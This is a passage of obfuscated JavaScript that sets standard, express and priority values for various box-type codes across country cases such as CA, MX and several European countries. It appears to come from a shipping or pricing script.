157df4[_0x423660(0xf84)](setPRI,0x37d*0x6+0x690+0x11*-0x199));_0x157df4[_0x423660(0xf9d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x283)](setEXP,0xebc+0x7*-0x149+0x21*-0x2b),_0x157df4[_0x423660(0x1324)](setPRI,0x16b2+0x2a8*0x8+0xcb*-0x37));_0x157df4[_0x423660(0x1c14)](boxtype,'L')&&(_0x157df4[_0x423660(0x1be7)](setEXP,-0x1003*-0x2+0x26af+0x223*-0x21),_0x157df4[_0x423660(0xd92)](setPRI,0x143e+-0x684+0xd65*-0x1));_0x157df4[_0x423660(0x1950)](boxtype,'B')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x3d0+-0xbad+-0x2*-0x7df),_0x157df4[_0x423660(0x17ed)](setPRI,0x1a4b+0x20b*0x5+0x6*-0x605));_0x157df4[_0x423660(0x16c1)](boxtype,'C')&&(_0x157df4[_0x423660(0x710)](setEXP,0x30*0x56+-0x12df*-0x1+-0x22be),_0x157df4[_0x423660(0xf7b)](setPRI,-0xa69+-0x25cb+0x3098));_0x157df4[_0x423660(0x18d)](boxtype,'G')&&(_0x157df4[_0x423660(0x250)](setEXP,0x4*0x961+-0x2679*0x1+0x136),_0x157df4[_0x423660(0x1063)](setPRI,0x21e3+-0x8*0x403+0x1*-0x167));_0x157df4[_0x423660(0x55c)](boxtype,'D')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x77*0x2b+0x27*0xbf+-0x30c1),_0x157df4[_0x423660(0x710)](setPRI,-0x1*0x159d+-0x1*0x229d+0x38d0));_0x157df4[_0x423660(0x1ac1)](boxtype,'I')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1455+0x1b*-0x17+0x1*0x1717),_0x157df4[_0x423660(0x1b08)](setPRI,0x1fce+0x2595+-0x39*0x135));_0x157df4[_0x423660(0x359)](boxtype,'E')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x3f5+0x18ff+0x1c77*-0x1),_0x157df4[_0x423660(0x14b9)](setPRI,0x5*-0x3e3+0x1*0x212d+-0x685*0x2));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1db2+0x220c+-0x3dd),_0x157df4[_0x423660(0xfb5)](setPRI,0xbfc+0xb3*-0x2+-0x9e2));_0x157df4[_0x423660(0x2b6)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x1094*-0x2+-0x1*0xaa2+-0x1*-0x2cf6),_0x157df4[_0x423660(0x193c)](setPRI,-0x930*-0x1+0x770*-0x2+-0x1*-0x740));_0x157df4[_0x423660(0xaae)](boxtype,'P')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x2*-0xc8a+0x1*-0x1a07+0x19d6*0x2),_0x157df4[_0x423660(0x7f7)](setPRI,-0x8f7+0x1e5f+-0x146e));_0x157df4[_0x423660(0x5d2)](boxtype,'Q')&&(_0x157df4[_0x423660(0x283)](setEXP,0x3b*0x5d+0x4cb*-0x8+-0x8*-0x233),_0x157df4[_0x423660(0xf84)](setPRI,0x1be0+0x2*-0x861+-0xa56));_0x157df4[_0x423660(0xe46)](boxtype,'H')&&(_0x157df4[_0x423660(0xf7b)](setEXP,-0x360+0xea3+-0x1*0xa7b),_0x157df4[_0x423660(0x1b08)](setPRI,0x5f4+-0x9*-0x2e8+-0x1ebe));_0x157df4[_0x423660(0x7bc)](boxtype,'X')&&(_0x157df4[_0x423660(0x340)](setEXP,-0xa3*0x3b+-0x17b7+-0x10*-0x3fa),_0x157df4[_0x423660(0x1063)](setPRI,0xa*-0x189+-0xcbf+0x1f6b));_0x157df4[_0x423660(0x1263)](boxtype,'A')&&(_0x157df4[_0x423660(0x18a5)](setEXP,0x1cfe*0x1+0xbe0+-0x27b2),_0x157df4[_0x423660(0x1337)](setPRI,0x13*0xa4+-0x167*0x4+0x2*-0x299));_0x157df4[_0x423660(0x160c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x44e)](setEXP,-0xf77+-0x1402+-0x1*-0x24d7),_0x157df4[_0x423660(0x250)](setPRI,-0x2284+0x5*0x2e3+0x1609*0x1));_0x157df4[_0x423660(0x1417)](boxtype,'M')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x3*-0x81a+0x9*-0x83+0x1*0x1d4d),_0x157df4[_0x423660(0x17bb)](setPRI,0x80f*-0x1+0x5*-0x202+-0x12aa*-0x1));_0x157df4[_0x423660(0x1417)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x3fd+0x8*-0x141+0x660),_0x157df4[_0x423660(0x1478)](setPRI,0x5b+-0x118b+0x1194));_0x157df4[_0x423660(0x2b6)](boxtype,'A2')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1d14+0x1ea2+-0x1da9*0x2),_0x157df4[_0x423660(0x1be7)](setPRI,0x1b82+-0x2400+-0x3*-0x305));_0x157df4[_0x423660(0x661)](boxtype,'A3')&&(_0x157df4[_0x423660(0x18d9)](setEXP,0x508+0x16*0x1a4+-0x28cb),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x232c+0xc3a*0x2+-0x58e*-0x2));_0x157df4[_0x423660(0xa20)](boxtype,'A4')&&(_0x157df4[_0x423660(0x693)](setEXP,-0x3*0x4af+0x1fb2+-0x18*0xb7),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x12d6+0x1037*-0x1+0x23c1));_0x157df4[_0x423660(0xef2)](boxtype,'A5')&&(_0x157df4[_0x423660(0x165)](setEXP,0x375*0x2+-0x8b9+0x153*0x2),_0x157df4[_0x423660(0x115e)](setPRI,-0x1b1e+0x9fb+0x1*0x121d));_0x157df4[_0x423660(0x1a2b)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x1*-0x251+-0xa89+-0x14*-0xac),_0x157df4[_0x423660(0x69f)](setPRI,-0x2f*0xc7+0x200b*0x1+0x1*0x537));_0x157df4[_0x423660(0x1b15)](boxtype,'A7')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1883+0x1b*-0xd6+-0x1*0x129),_0x157df4[_0x423660(0x15cf)](setPRI,0x2*-0xb02+0x168b+0x6e));_0x157df4[_0x423660(0x1b15)](boxtype,'A8')&&(_0x157df4[_0x423660(0xf7b)](setEXP,0xe*-0x274+0x3*-0xe9+0x260d),_0x157df4[_0x423660(0xf7b)](setPRI,-0x2383+0x1*-0x7e1+-0x7*-0x65d));_0x157df4[_0x423660(0x16c1)](boxtype,'')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x335+0x21db+-0x231c),_0x157df4[_0x423660(0x1c76)](setPRI,0xdbc+0x1*0x1975+-0x24d9));break;case'CA':_0x157df4[_0x423660(0x17fb)](setSTD,[-0x21f9+-0x26d9+0x48f5*0x1,0x15ca+0x1e4f+-0x33f6,0xd02+0x6c5*0x1+-0x1390,0xc*0xdd+0x1e50+-0x286b,0x1fed+-0x1a24+0x26*-0x25,-0x1*0x120b+0x1199+0xc7,-0x2391+-0x52b+0x291b,-0x2b2+0x1057+-0xd3c,-0x17*0x9d+-0x8a*-0x5+0xbdc,-0x14b+-0x2007+-0x21cf*-0x1,0x1*-0x11+-0x27*0x3f+0xa31,0xe13*0x2+-0x981+-0x1214,0x1c59+0x1*0x2c1+0x25*-0xd3,0x1*-0x655+-0x1127*0x1+-0x1*-0x1821,-0x1be3+-0x1*0xaf4+0x2786,-0x2017*0x1+-0x1*0xcd1+0x2da1,0x24c7*-0x1+0xb9*0x3+0x5*0x713,0x246d+-0x19*0x1d+-0x1*0x20cb,0x1f3a+-0xc08+0xc*-0x188,0x261+-0x2000+0x1e7b,-0xd27*-0x1+-0x2650+0x1a0f,0x1c*0xbb+-0x17fe+0x6*0xbf,0x1*-0xdff+-0x5*-0x794+-0x16eb,0x1f5d+0x10ed+-0x2f46,0x161d+0x1249+-0x8*0x4eb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4a0)](setEXP,0x27*-0x5b+0x2c*-0x61+0x1ebb*0x1),_0x157df4[_0x423660(0x12df)](setPRI,-0x1*0x1cad+0x1a0d+0x2f5*0x1,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1ac1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x382)](setEXP,0xc39+-0xd47*0x1+0x140),_0x157df4[_0x423660(0x19df)](setPRI,-0x1*0x20e6+-0x7*0x4a1+0x41a2));_0x157df4[_0x423660(0x1a63)](boxtype,'T6')&&(_0x157df4[_0x423660(0x283)](setEXP,-0x1771+0x1be5+-0x41f),_0x157df4[_0x423660(0x19df)](setPRI,0x3*0x629+-0x2588+0x1371));_0x157df4[_0x423660(0xf87)](boxtype,'F4')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x13e1+0x94d*0x1+-0x1cfc),_0x157df4[_0x423660(0x19df)](setPRI,-0xc60+0x9c3+-0xd*-0x3a));_0x157df4[_0x423660(0x128c)](boxtype,'F5')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1f*-0x123+0x61*-0x4c+-0x57*-0xbd),_0x157df4[_0x423660(0xb07)](setPRI,0xdd6+-0x2*0x59a+-0x24d));_0x157df4[_0x423660(0xa29)](boxtype,'L')&&(_0x157df4[_0x423660(0x7f7)](setEXP,-0x9*0x115+0x5*-0x6f1+0x2ca4),_0x157df4[_0x423660(0x1324)](setPRI,-0x60d+0x2626+-0x1fc4));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1ce1)](setEXP,-0x1*0x4e2+0x1*-0x491+-0x26d*-0x4),_0x157df4[_0x423660(0x1c9f)](setPRI,0xd*0xde+0x1a0e+0x8*-0x49e));_0x157df4[_0x423660(0xf87)](boxtype,'C')&&(_0x157df4[_0x423660(0x172f)](setEXP,0x3*-0x45f+0x1f07+-0x11a9),_0x157df4[_0x423660(0x51a)](setPRI,0x7*-0x1b7+-0xe1b+0x1a80));_0x157df4[_0x423660(0x24e)](boxtype,'G')&&(_0x157df4[_0x423660(0x17bb)](setEXP,-0x11b*-0x3+-0x4a7*0x2+0x63e),_0x157df4[_0x423660(0x1aa5)](setPRI,-0xb33+0x23a3+-0x180c));_0x157df4[_0x423660(0x6a3)](boxtype,'D')&&(_0x157df4[_0x423660(0x173b)](setEXP,0x12a6+0x167*-0x2+-0x13*0xd1),_0x157df4[_0x423660(0x16ae)](setPRI,0x17a+-0x13*0x101+0x5f*0x31));_0x157df4[_0x423660(0xf87)](boxtype,'I')&&(_0x157df4[_0x423660(0x14ba)](setEXP,0x1*-0x650+0xbc1+0x28e*-0x2),_0x157df4[_0x423660(0x1aa5)](setPRI,0x222d+0x2177*-0x1+0x1*-0x20));_0x157df4[_0x423660(0xccd)](boxtype,'E')&&(_0x157df4[_0x423660(0xf84)](setEXP,0xa80+-0x180e*0x1+0x1*0xe0b),_0x157df4[_0x423660(0xb07)](setPRI,0xe*-0xc7+0x1a*0xc+-0x2*-0x52f));_0x157df4[_0x423660(0x334)](boxtype,'K')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0xe96+0x1a*-0xb6+-0x218f*-0x1),_0x157df4[_0x423660(0xd83)](setPRI,0x5b*0x49+-0x64d+0xc2*-0x19));_0x157df4[_0x423660(0x1417)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x2*0x6b9+-0xf24+-0x2*-0x16f),_0x157df4[_0x423660(0x1df)](setPRI,-0xca5+-0x14bb+0x45e*0x8));_0x157df4[_0x423660(0xf87)](boxtype,'P')&&(_0x157df4[_0x423660(0xa83)](setEXP,0xa25+-0x103f*-0x2+-0x2*0x1509),_0x157df4[_0x423660(0xfb5)](setPRI,0xcbf*-0x1+0x1527+-0x76e));_0x157df4[_0x423660(0x1417)](boxtype,'Q')&&(_0x157df4[_0x423660(0x693)](setEXP,0x71*0x47+0x2*-0xee0+0xe8*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x6a8+-0x9e*-0x13+0x2*-0x8cd));_0x157df4[_0x423660(0x1c14)](boxtype,'H')&&(_0x157df4[_0x423660(0xc3c)](setEXP,0x3*-0x704+-0xb+-0x1*-0x15df),_0x157df4[_0x423660(0x29e)](setPRI,0x1*0x6f1+-0x22c4+0x2f*0x9f));_0x157df4[_0x423660(0xe9d)](boxtype,'X')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1*-0x30e+0x1*0x7bb+-0x255),_0x157df4[_0x423660(0x7e3)](setPRI,0x1b51+-0x79+-0x1786));_0x157df4[_0x423660(0x55c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x340)](setEXP,-0x3eb+-0x129a+0x17e3),_0x157df4[_0x423660(0x69f)](setPRI,0x33d*0x2+-0x28*0x79+-0x7*-0x20e));_0x157df4[_0x423660(0xef2)](boxtype,'M')&&(_0x157df4[_0x423660(0x10c2)](setEXP,-0x263*0x4+0x24a7+-0x1ab7),_0x157df4[_0x423660(0x82b)](setPRI,0x1a0*0x11+0x115f*0x2+-0x3dcd));_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&(_0x157df4[_0x423660(0x382)](setEXP,-0x2e5+0x20a*0x1+0x130),_0x157df4[_0x423660(0x582)](setPRI,0x25cc*0x1+-0x4c0*-0x3+-0x33a8));_0x157df4[_0x423660(0x1bae)](boxtype,'A2')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x2dd+0xc88+-0x947),_0x157df4[_0x423660(0xc7b)](setPRI,0xfe3+-0xbda+-0x378));_0x157df4[_0x423660(0xcf0)](boxtype,'A3')&&(_0x157df4[_0x423660(0x250)](setEXP,0x12bc+0x525*0x3+-0x21d6),_0x157df4[_0x423660(0x1459)](setPRI,0x1eaf+0x2*-0x8bf+-0x71*0x1d));_0x157df4[_0x423660(0x90a)](boxtype,'A4')&&(_0x157df4[_0x423660(0x14eb)](setEXP,0x1*-0x557+0xf97+-0x3*0x341),_0x157df4[_0x423660(0x1a2e)](setPRI,0x24b5*0x1+0x7d2+-0x1*0x2bd3));_0x157df4[_0x423660(0xf87)](boxtype,'A5')&&(_0x157df4[_0x423660(0x29e)](setEXP,0xe4*0x14+-0x1*-0x905+-0x19fe),_0x157df4[_0x423660(0x1b08)](setPRI,-0x6bb*-0x5+-0x1952+0x1*-0x75b));_0x157df4[_0x423660(0xf46)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b35)](setEXP,-0x251*-0x2+-0xf09*0x1+0xafd),_0x157df4[_0x423660(0x30d)](setPRI,-0x6f*0x8+-0x9*-0x1e9+-0x6*0x229));_0x157df4[_0x423660(0x1c4c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1225)](setEXP,0x16cb+-0x1b1*0x14+0xbd1),_0x157df4[_0x423660(0x1a65)](setPRI,-0xa01*0x2+0x2555+-0x104a));_0x157df4[_0x423660(0xfdd)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1338)](setEXP,-0x1*-0xd5b+0x14c9+-0x212a),_0x157df4[_0x423660(0xaf6)](setPRI,-0x1dc0+0x51b+0x19d1));_0x157df4[_0x423660(0x24e)](boxtype,'')&&(_0x157df4[_0x423660(0x69f)](setEXP,-0x1*0x5d4+-0x6af*0x4+0x2284),_0x157df4[_0x423660(0x1ce1)](setPRI,0x1*-0x14a2+0x3*-0x36d+0x2141));break;case'MX':_0x157df4[_0x423660(0x156)](setSTD,[-0x19b*-0x16+0xd7d*0x2+-0x3e1a,0x39*0xd+-0x22b6+0x2012,-0x1*0xc3e+0x1c02+0x11*-0xe9,-0x1*-0x220d+0x1fcf+-0x4187,0x997*-0x4+-0xb52+-0xd*-0x3da,-0x145f+0x4*-0x3b3+-0x1*-0x239e,-0x1ce*-0xa+0xb5a+-0x1ce9,-0xc41+0xbc9+0x14*0xd,0x21f8+0x182f+-0x3991*0x1,-0x3*-0x322+0x111f*-0x1+0x859,-0x11ab*-0x2+0xd5b+-0x2*0x1801,-0x467*0x2+-0x633+-0x7a*-0x21,0x1685+-0x251c+0xf5f,-0x1aea+0x1de8+0x1*-0x22c,0x1*0x1e8f+0x2459+-0x4207,-0x1fbb*0x1+0x1750+-0x2*-0x4ab,0xbd*0x2f+-0x2*0x12c9+0x3*0x145,-0x2162*0x1+-0x1438+0x3694,0x31*-0x3e+0xfc7+0x2e*-0x10,0x1*-0xa34+0x1*-0x19df+0x253f,0x1d96+-0x1e9f+0x267,-0xc*0x22c+0xbb*0x2d+0xc7*-0x7,-0x1b17+0x78+0x25*0xc3,0x1506+0xecc*-0x2+0xa22,-0x1*0x235d+-0x2d*0xc3+0x4766],_0x568fe1,_0x157df4[_0x423660(0x2cf)]),_0x157df4[_0x423660(0x1c46)](setEXP,0x2*-0x1335+0x5a*0x23+0x1a6c,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x6e4)](setPRI,0xe9+-0xa63*0x1+0x9de,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1c4c)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x1*0x1c7+-0x12ae+0x71*0x27),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*-0xd3d+-0x1302+0x1*-0x714));_0x157df4[_0x423660(0xd09)](boxtype,'T6')&&(_0x157df4[_0x423660(0x340)](setEXP,0x3*0xaf9+-0x10ac+-0xfdb),_0x157df4[_0x423660(0x164e)](setPRI,0x1*0x2011+-0xdb3+-0x11e1));_0x157df4[_0x423660(0x416)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1337)](setEXP,0x211+0x49*0x5f+-0xd*0x238),_0x157df4[_0x423660(0xf67)](setPRI,-0x29b+-0x1bda+-0x95*-0x35));_0x157df4[_0x423660(0x1a7a)](boxtype,'F5')&&(_0x157df4[_0x423660(0x2f0)](setEXP,-0xd6*-0x16+0xc94+-0xc*0x28e),_0x157df4[_0x423660(0x172f)](setPRI,-0x11a7+-0x655+0x186*0x10));_0x157df4[_0x423660(0x197a)](boxtype,'L')&&(_0x157df4[_0x423660(0xaf6)](setEXP,-0x152e+-0x1*0x2703+-0x142b*-0x3),_0x157df4[_0x423660(0xcdf)](setPRI,0x334+-0x1*-0xae1+-0xdb1));_0x157df4[_0x423660(0x2b6)](boxtype,'B')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x2*0x8b7+-0x4*-0x10c+-0xaa2*0x2),_0x157df4[_0x423660(0x1c76)](setPRI,-0x212a+0x4b1*-0x8+0x472f));_0x157df4[_0x423660(0xa23)](boxtype,'C')&&(_0x157df4[_0x423660(0x7c1)](setEXP,-0x1ca+0x2259*-0x1+-0x1*-0x247d),_0x157df4[_0x423660(0x468)](setPRI,-0x9*-0x424+0x135*0x4+-0x299b));_0x157df4[_0x423660(0x3ff)](boxtype,'G')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x2337+-0xa17+-0x18c6),_0x157df4[_0x423660(0x2c4)](setPRI,-0x3f*-0x65+0x19a6+-0x3204));_0x157df4[_0x423660(0x15f)](boxtype,'D')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0x1*0x5a3+-0x2*-0xf83+-0x242c),_0x157df4[_0x423660(0x1b3f)](setPRI,0x2596+0x10f*0x15+0x3b*-0x101));_0x157df4[_0x423660(0x1a6b)](boxtype,'I')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x1a3d*0x1+-0x1fb1+-0x27*-0x27),_0x157df4[_0x423660(0xd12)](setPRI,-0x565*-0x1+-0x55d*0x7+0x82f*0x4));_0x157df4[_0x423660(0x1950)](boxtype,'E')&&(_0x157df4[_0x423660(0x382)](setEXP,0xb38+0x1b70+-0x2603),_0x157df4[_0x423660(0x1560)](setPRI,0x2a9*-0x3+0xa86*0x3+-0x1*0x16cf));_0x157df4[_0x423660(0x3ff)](boxtype,'K')&&(_0x157df4[_0x423660(0x29e)](setEXP,0x8*-0x10c+0x2e3*-0x1+0x1fc*0x6),_0x157df4[_0x423660(0x1786)](setPRI,0x1021+0xbf*-0x2f+0x13b8));_0x157df4[_0x423660(0x6c1)](boxtype,'N')&&(_0x157df4[_0x423660(0xaf6)](setEXP,0x100*-0x25+0x1177+0x14e7),_0x157df4[_0x423660(0xf84)](setPRI,-0x17f*-0xf+0x955*0x3+-0x2e*0x110));_0x157df4[_0x423660(0x155f)](boxtype,'P')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x29f*-0x4+0x1852+-0x367*0xa),_0x157df4[_0x423660(0x565)](setPRI,0x15f7*0x1+0x2495+-0x3992));_0x157df4[_0x423660(0x55c)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1786)](setEXP,0x22c+-0x3*0x8f6+-0x4*-0x66c),_0x157df4[_0x423660(0x1c76)](setPRI,0x6d0+0x7*-0x3fd+0x1*0x1679));_0x157df4[_0x423660(0x3ff)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x13a*-0xf+-0xed2+0x224b*0x1),_0x157df4[_0x423660(0x170a)](setPRI,0x24fa+-0x2514+0x178));_0x157df4[_0x423660(0x10d2)](boxtype,'X')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0x1cb6+-0x18d6+0x1*0x3848),_0x157df4[_0x423660(0x1b3f)](setPRI,0x233f*0x1+0x1*0x22+-0x200f));_0x157df4[_0x423660(0x6a3)](boxtype,'Y')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x22c*-0x4+0x170*-0x2+-0x472*0x1),_0x157df4[_0x423660(0x1b3f)](setPRI,-0x2*0x85+0x5*-0x7b1+-0x29d7*-0x1));_0x157df4[_0x423660(0x1b15)](boxtype,'M')&&(_0x157df4[_0x423660(0x14b9)](setEXP,-0x878+-0x2404+-0x18d*-0x1d),_0x157df4[_0x423660(0xd92)](setPRI,-0x3b*-0x43+0x9d5+-0xa*0x273));_0x157df4[_0x423660(0xc04)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0xb1*-0x14+-0x1c69+0x2*0x78e),_0x157df4[_0x423660(0x1208)](setPRI,-0x3*-0x1c3+-0xb*0xd6+0x2b*0x1b));_0x157df4[_0x423660(0xa23)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x708+-0x107*-0x1a+0xe*-0x25f),_0x157df4[_0x423660(0xd3a)](setPRI,0x57a+0x21ec+0x1*-0x269e));_0x157df4[_0x423660(0x6a3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x114d+0xc25*0x1+-0x1*-0x5af),_0x157df4[_0x423660(0x7c1)](setPRI,0x2a*-0x74+0x12e*0x1f+-0x10ea));_0x157df4[_0x423660(0x1483)](boxtype,'A4')&&(_0x157df4[_0x423660(0x524)](setEXP,0x3*-0xa7b+-0x246a+0x11b*0x3e),_0x157df4[_0x423660(0x1865)](setPRI,0x1*0x6e+0x23d8+-0x237e));_0x157df4[_0x423660(0x359)](boxtype,'A5')&&(_0x157df4[_0x423660(0xbb5)](setEXP,0x517*0x1+-0x1*0x1edd+0x1*0x1ae3),_0x157df4[_0x423660(0x2f0)](setPRI,-0x188b+0x163d+0x370));_0x157df4[_0x423660(0x155)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1a2e)](setEXP,0x3bf*-0x7+0xcd6+-0x1*-0xe35),_0x157df4[_0x423660(0x1459)](setPRI,-0xd*0x121+0x256+0xd51));_0x157df4[_0x423660(0x7bc)](boxtype,'A7')&&(_0x157df4[_0x423660(0xbe0)](setEXP,-0x1cc2+0x1fae+-0x1d9),_0x157df4[_0x423660(0x1b69)](setPRI,0x1331*-0x1+0x2414*0x1+0xfc1*-0x1));_0x157df4[_0x423660(0x153a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x17ed)](setEXP,0x2*-0xbbb+-0xd*0x19b+0xf2b*0x3),_0x157df4[_0x423660(0x1cf9)](setPRI,0x23f3+-0x1d02*0x1+-0x593));_0x157df4[_0x423660(0xacf)](boxtype,'')&&(_0x157df4[_0x423660(0x1459)](setEXP,0x50b*-0x5+0x1d37+-0x83*0x4),_0x157df4[_0x423660(0x923)](setPRI,-0xe*0x1b5+-0x260+0x1c9e));break;case'GB':case'IE':case'FR':case'IT':case'DE':case'AT':case'BE':case'CH':case'LI':case'DK':case'FI':case'NL':case'PL':case'CZ':case'NO':case'SE':_0x157df4[_0x423660(0x306)](setSTD,[0x916*-0x4+-0x1998+0x1*0x3e09,0x1a1b+0x3e*-0x8a+0x774,0x2517+0x15a1+-0x3a7c*0x1,-0x1*0xe39+-0x1090+0x1f14,-0x104+-0xc6*0x1d+0x1*0x17e5,0x7*-0x250+0x2*-0x27c+0x15a5*0x1,0x1f4+-0x1c97*-0x1+-0x1dfa,-0x11ac+-0x114+0x135b,0x1*0x1d9+0x1aa7*-0x1+-0x2*-0xcbc,-0xd*-0xbb+-0x171f+0x1*0xe59,0xb62+0x11b5*0x1+-0x1c4f,0xb37+0x23b1+-0x2e16,-0x3*-0x423+0xac*0x2b+0x143b*-0x2,-0xa5*-0x23+0x1f99+-0x3547,0x157a*0x1+0x777*-0x3+0x5e*0x5,0x71*-0x2b+0x1370+0x80,0x17e3+0x1886+-0x33*0xee,-0x1*-0x119c+-0x269c+0x1609,0xf*0x14e+-0x1*0xd7d+-0x2*0x281,-0x2486+-0x358*0x7+0x4*0xf44,0xb*0x119+0x1*0x9c7+-0x14ae,-0x1556+-0x1a86+-0x3121*-0x1,0xd3*0x12+-0xd3*0x7+-0x3*0x291,-0x1*-0x207e+0x851*0x4+-0x4064,-0xb87+-0x3e*-0x92+-0x165e],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x18ed)](setEXP,0x79*-0x45+0x1d3*-0x6+0x2bc6,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x544)](setPRI,0x7*-0x56+-0x23e+0x90*0x9,_0x157df4[_0x423660(0x40b)]);_0x157df4[_0x423660(0x6f3)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1a4e)](setEXP,-0x13d8+-0x12*-0x173+-0x607),_0x157df4[_0x423660(0xfb5)](setPRI,-0x18*-0x35+0x9*-0x13d+0x6a5));_0x157df4[_0x423660(0x10de)](boxtype,'T6')&&(_0x157df4[_0x423660(0x191f)](setEXP,0x4*-0x79d+-0x2492+0x433d),_0x157df4[_0x423660(0x340)](setPRI,-0x1*0x19f4+-0x1b1c*0x1+0x3588));_0x157df4[_0x423660(0x2b6)](boxtype,'F4')&&(_0x157df4[_0x423660(0x9fe)](setEXP,0x3a8+-0xca8+0x937*0x1),_0x157df4[_0x423660(0x10c2)](setPRI,-0x1009*-0x1+0x40f+-0x1*0x13a0));_0x157df4[_0x423660(0xb0c)](boxtype,'F5')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x2280+0xb73+0x4*-0xb6f),_0x157df4[_0x423660(0x152f)](setPRI,0x99f+-0x47*0x89+-0x2*-0xe6c));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x1922)](setEXP,-0x5c0+-0x184*0x14+0x2447*0x1),_0x157df4[_0x423660(0x17bb)](setPRI,0x3*0x48d+0x1*0x21ac+-0x95f*0x5));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1922)](setEXP,0x1a75+0x1843+-0x3281),_0x157df4[_0x423660(0xc35)](setPRI,-0x2d*0x74+-0x1*0x1c6d+0x155*0x25));_0x157df4[_0x423660(0x1475)](boxtype,'C')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x73*0x12+-0x1049+-0x2ce*-0x3),_0x157df4[_0x423660(0x1077)](setPRI,-0x971*-0x2+0x291*-0x9+0x4af));_0x157df4[_0x423660(0xa23)](boxtype,'G')&&(_0x157df4[_0x423660(0x174e)](setEXP,0x1*-0x24ed+-0x9*0x63+0x289f),_0x157df4[_0x423660(0xd83)](setPRI,-0xb*-0x17d+-0x33*0x29+-0x7bc));_0x157df4[_0x423660(0xcc6)](boxtype,'D')&&(_0x157df4[_0x423660(0x4e9)](setEXP,0x5a*0x3d+0x1*0x139f+-0x28c1),_0x157df4[_0x423660(0x106b)](setPRI,0x11e*0x3+-0x212a+-0x1*-0x1e84));_0x157df4[_0x423660(0x6a3)](boxtype,'I')&&(_0x157df4[_0x423660(0x16ae)](setEXP,-0x33f*-0x5+-0xdd1+0x21a*-0x1),_0x157df4[_0x423660(0xa9e)](setPRI,-0x740+0x1dd1+-0x15dd));_0x157df4[_0x423660(0x114f)](boxtype,'E')&&(_0x157df4[_0x423660(0x1b69)](setEXP,-0x1*0xe66+0x1*0x1cb1+0xdf1*-0x1),_0x157df4[_0x423660(0x1c7)](setPRI,-0xfb5+-0x742+-0x17bf*-0x1));_0x157df4[_0x423660(0x89f)](boxtype,'K')&&(_0x157df4[_0x423660(0x1675)](setEXP,0xd5c+0x24da+-0x31dc),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x22d*0x4+0x6*-0xf1+0xf22));_0x157df4[_0x423660(0x416)](boxtype,'N')&&(_0x157df4[_0x423660(0x14ab)](setEXP,-0x43*-0x58+-0xfb5+-0x21c*0x3),_0x157df4[_0x423660(0x382)](setPRI,0x3*0x165+-0x13b2*-0x1+0xc5*-0x1d));_0x157df4[_0x423660(0xb0c)](boxtype,'P')&&(_0x157df4[_0x423660(0x995)](setEXP,0x271+0x363+-0x56b*0x1),_0x157df4[_0x423660(0x164e)](setPRI,-0x39*-0x15+-0xacf+0x2*0x38e));_0x157df4[_0x423660(0x1929)](boxtype,'Q')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x1e2+0x396+0x1*-0x11e),_0x157df4[_0x423660(0xfb5)](setPRI,0x3*-0x3a3+0x3*0xb14+0x5*-0x44f));_0x157df4[_0x42366